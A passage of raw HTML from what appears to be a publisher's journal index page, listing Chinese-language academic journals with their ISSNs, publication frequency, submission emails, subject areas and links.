height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 工程质量控制</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="181" height="20">2. 建筑施工研究</td><td style="border-bottom: #000 1px solid;" width="190">3.桥梁建筑技术</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4.公路施工与维护</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 大型机械设备安装</td><td style="border-bottom: #000 1px solid;" height="20">6. 电力工程设备</td></tr><tr><td style="border-right: #000 1px solid;" height="20">7. 隧道工程</td><td style="border-right: #000 1px solid;" height="20">8. 工程安装基建</td><td>9. 航空工程</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/gcjsygl/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/gcjsygl" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/gcjsygl/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/gcjsygl/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-10">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">教学方法创新与实践</td><td rowspan="7" align="center" width="243"><a href="/index.php/jxffcxysj"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/jx.png" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30"> Innovation and Practice of Teaching Methods</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2630-483X （Online） 2661-4367（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">半月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30">ojs@s-p.sg</td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 语言教学</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 艺术教学</td><td style="border-bottom: #000 1px solid;" width="202">3. 职业教学</td></tr><tr><td style="border-right: #000 1px solid;" height="20">4. 高等教学</td><td style="border-right: #000 1px solid;" height="20">5. 国际教育理论</td><td>6. 课堂教学与实践</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/jxffcxysj/about/submissions#onlineSubmissions"><span style="color: #fff;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #fff;">Online Submissions</span></span></span></span></span></span></span></span></span></span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/jxffcxysj" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/jxffcxysj/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/jxffcxysj/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-11">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">亚洲临床医学杂志</td><td rowspan="7" align="center" width="243"><a href="/index.php/yzlcyxzz"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/20180723182149.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30"> <span>Asian Journal of Clinical Medicine</span></td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2661-3026（Online） 2661-4375（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:ojs@s-p.sg"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;">ojs@s-p.sg</span></span></span></span></span></span></span></span></span></a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 基础医学</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 临床诊断与治疗</td><td style="border-bottom: #000 1px solid;" width="202">3. 临床治疗学</td></tr><tr><td style="border-right: #000 1px solid;" height="20">4. 临床药理学与进展</td><td style="border-right: #000 1px solid;" height="20">5. 临床心理学</td><td height="20">6. 临床肿瘤与治疗</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/yzlcyxzz/about/submissions#onlineSubmission"><span style="color: #fff;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #fff;">Online Submissions</span></span></span></span></span></span></span></span></span></span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/yzlcyxzz" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/yzlcyxzz/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/yzlcyxzz/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-12">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">水利科学与技术</td><td rowspan="7" align="center" width="243"><a href="/index.php/slkxyjs"><img style="border: 1px solid #999; padding: 4px;" src="/public/journals/12/slkxyjs.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Hydraulic Science &amp; Technology</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2661-4790（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 港口工程</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 防洪工程</td><td style="border-bottom: #000 1px solid;" width="202">3. 蓄水工程</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4. 引水工程</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 城镇供水和排水工程</td><td style="border-bottom: #000 1px solid;" height="20">6. 农田水利工程</td></tr><tr><td style="border-right: #000 1px solid;" height="20">7. 水力发电工程</td><td style="border-right: #000 1px solid;" height="20">8. 水利规划与设计</td><td height="20">9. 环境水利工程</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/slkxyjs/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/slkxyjs" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/slkxyjs/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/slkxyjs/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-13">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">现代测绘工程</td><td rowspan="7" align="center" width="243"><a href="/index.php/xdchgc"><img style="border: 1px solid #999; padding: 4px;" src="/public/journals/13/xdchgc.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Modern Surveying &amp; Mapping Engineering</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2705-0521（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">双月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 信息采集技术</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 数据处理理论与方法</td><td style="border-bottom: #000 1px solid;" width="202">3. 测绘信息与应用</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4. 大地测量学与导航定位</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 工程与工业测量</td><td style="border-bottom: #000 1px solid;" height="20">6. 摄影测量与遥感</td></tr><tr><td style="border-right: #000 1px solid;" height="20">7. 地图制图学</td><td style="border-right: #000 1px solid;" height="20">8. 地理信息工程</td><td height="20"> </td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/xdchgc/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/xdchgc" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/xdchgc/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/xdchgc/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-14">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">文化艺术创新</td><td rowspan="7" align="center" width="243"><a href="/index.php/whyscx"><img style="border: 1px solid #999; padding: 4px;" src="/public/journals/14/whyscx.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Cultural and Artistic Innovation</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2661-4804（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">双月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 文化</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 艺术理论</td><td style="border-bottom: #000 1px solid;" width="202">3. 公共文化与艺术</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4. 文化艺术产业</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 艺术学</td><td style="border-bottom: #000 1px solid;" height="20">6. 音乐舞蹈</td></tr><tr><td style="border-right: #000 1px solid;" height="20">7. 戏剧戏曲（曲艺）</td><td style="border-right: #000 1px solid;" height="20">8. 电影电视</td><td height="20">9. 美术设计</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/whyscx/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/whyscx" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/whyscx/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/whyscx/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-15">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">华文刊名：</span></span></strong></td><td height="30"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">测绘与地质</span></span></td><td rowspan="7" align="center" width="243"><a href="/index.php/smg"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/chydz.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">英文刊名：</span></span></strong></td><td height="30"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Surveying &amp; Mapping and Geology </span></span></td></tr><tr><td width="70" height="30"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">国际刊号：</span></span></strong></td><td width="491" height="30"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2705-0696（Print）</span></span></td></tr><tr><td width="70" height="30"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">出刊周期：</span></span></strong></td><td height="30">双月刊</td></tr><tr><td width="70" height="30"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">期刊语言：</span></span></strong></td><td height="30"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">华文</span></span></td></tr><tr><td width="70" height="30"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">投稿邮箱：</span></span></strong></td><td height="30"><a href="mailto:ojs@s-p.sg"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">ojs@s-p.sg</span></span></a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">期刊收录文章的专业范围如下：</span></span></strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20"><span style="vertical-align: inherit;">1. 测绘理论</span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20"><span style="vertical-align: inherit;">2. 地质概述</span></td><td style="border-bottom: #000 1px solid;" width="202"><span style="vertical-align: inherit;">3. 测绘实践</span></td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;">4. 测绘标准制度</span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;">5. 工程测绘</span></td><td style="border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;">6. 地质数据分析</span></td></tr><tr><td style="border-right: #000 1px solid;" height="20"><span style="vertical-align: inherit;">7. 矿山开采</span></td><td style="border-right: #000 1px solid;" height="20"><span style="vertical-align: inherit;">8. 煤炭开采</span></td><td><span style="vertical-align: inherit;">9. 油田勘探</span></td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/slkxyjs/about/submissions#onlineSubmissions"><span style="color: #fff;"><span style="vertical-align: inherit;">在线提交</span></span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/smg" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/smg/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/smg/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-19">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">大数据与人工智能</td><td rowspan="7" align="center" width="243"><a href="/index.php/bdai"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/dsj.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Big Data and Artificial Intelligence</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2737-4726（Online）2737-4718（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">双月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 数据挖掘分析</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="181" height="20">2. 数据处理</td><td style="border-bottom: #000 1px solid;" width="190">3. 数据库</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4. 数据结构</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 人脸识别</td><td style="border-bottom: #000 1px solid;" height="20">6. VR/AR</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">7. <span style="border-right: #000 1px solid;">信息统计与分析</span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">8. <span style="border-right: #000 1px solid;">人工智能算法原理</span></td><td style="border-bottom: #000 1px solid;" height="20">9. 数据工程</td></tr><tr><td style="border-right: #000 1px solid;" height="20">10. 人工智能应用</td><td style="border-right: #000 1px solid;" height="20"> </td><td height="20"> </td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/bdai/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/bdai" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/bdai/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/bdai/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-22">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">财经与管理·国际学术论坛</td><td rowspan="7" align="center" width="243"><a href="/index.php/fm"><img src="/public/site/images/admin/财经与管理·国际学术论坛3卷1期-封面(1).jpg" alt="" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Finance and Management · International Academic Forum</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2811-0382(Online) 3060-8732（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:%65%64%69%74%6f%72%69%61%6c-%63%6a%79%67%6c@%73-%70.%73%67">editorial-cjygl@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 金融经济学</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 国际经济研究</td><td style="border-bottom: #000 1px solid;" width="202">3. 风险管理分析</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4. 国际资本管理</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 国际商务研究</td><td style="border-bottom: #000 1px solid;" height="20">6. 贸易与金融</td></tr><tr><td style="border-right: #000 1px solid;" height="20">7. 统计与财税</td><td style="border-right: #000 1px solid;" height="20">8. 资产评估</td><td> </td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/fm/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/fm" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/fm/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/fm/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-23">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">教学方法创新与实践· 科研学术探究</td><td rowspan="7" align="center" width="243"><a href="/index.php/iptm"><img src="/public/site/images/admin/教学方法创新与实践·_科研学术探究_.封面2卷6期-封面(1)_.jpg" alt="" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Innovation and Practice of Teaching Methods · Scientific Research and Academic Exploration</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2811-0080<span>（Online）3060-8821（Print）</span></td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:contact@s-p.sg">contact</a><a href="mailto:%65%64%69%74%6f%72%69%61%6c-%6a%78%66%66%63%78%79%73%6a@%73-%70.%73%67">@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 语言教学</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 艺术教学</td><td style="border-bottom: #000 1px solid;" width="202">3. 职业教学</td></tr><tr><td style="border-right: #000 1px solid;" height="20">4. 高等教学</td><td style="border-right: #000 1px solid;" height="20">5. 国际教育理论</td><td>6. 课堂教育</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/iptm/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/iptm" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/iptm/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/iptm/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-24">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">文化艺术创新·国际学术论坛</td><td rowspan="7" align="center" width="243"><a href="/index.php/cai"><img src="/public/site/images/admin/文化艺术创新·国际学术论坛--封面2卷6期(1).jpg" alt="" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Cultural and Artistic Innovation · International Academic Forum</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2811-0064（Online）3060-8805（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:whyscx@s-p.sg">contact@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 文化</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 艺术理论</td><td style="border-bottom: #000 1px solid;" width="202">3. 公共文化与艺术</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4. 文化艺术产业</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 艺术学</td><td style="border-bottom: #000 1px solid;" height="20">6. 音乐舞蹈</td></tr><tr><td style="border-right: #000 1px solid;" height="20">7. 戏剧戏曲（曲艺）</td><td style="border-right: #000 1px solid;" height="20">8. 电影电视</td><td height="20">9. 美术设计</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/cai/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/cai" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/cai/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/cai/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-25">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">护理与康复研究</td><td rowspan="7" align="center" width="243"><a href="/index.php/nrr"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/nrr.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Nursing and Rehabilitation Research</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2811-0544（Online）3060-8813（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">季刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 临床护理研究</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 护理管理</td><td style="border-bottom: #000 1px solid;" width="202">3. 社区护理</td></tr><tr><td style="border-right: #000 1px solid;" height="20">4. 个案护理</td><td style="border-right: #000 1px solid;" height="20">5. 临床康复评定</td><td>6. 临床康复治疗</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/nrr/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/nrr" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/nrr/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/nrr/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-27">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">化工与机械进展</td><td rowspan="7" align="center" width="243"><a href="/index.php/hgyjxjz"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/化工与机械进展-封面(1)2.jpg" alt="" /></a> </td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Progress in Chemical Engineering and Machinery</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30"> 3029-2409 (Online) 3029-2395 (Print)</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:	<br />
ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 化工机械与设备</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 机械工程</td><td style="border-bottom: #000 1px solid;" width="202">3. 仪器仪表技术</td></tr><tr><td style="border-right: #000 1px solid;" height="20">4. 工艺设备及材料研发</td><td style="border-right: #000 1px solid;" height="20">5. 化工设备的安装及维修</td><td> </td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/hgyjxjz/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
